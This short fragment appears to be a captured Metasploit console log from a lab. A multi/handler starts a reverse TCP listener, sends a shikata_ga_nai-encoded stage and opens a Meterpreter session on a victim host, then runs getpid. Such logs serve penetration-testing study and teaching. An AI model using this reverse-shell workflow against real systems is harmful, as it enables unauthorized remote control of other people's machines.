 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 11 opened (10.211.55.2:3333 -> 10.211.55.3:56190) at 2020-02-12 11:09:03 +0800
meterpreter > getpid
Current pid: 960
meterpreter >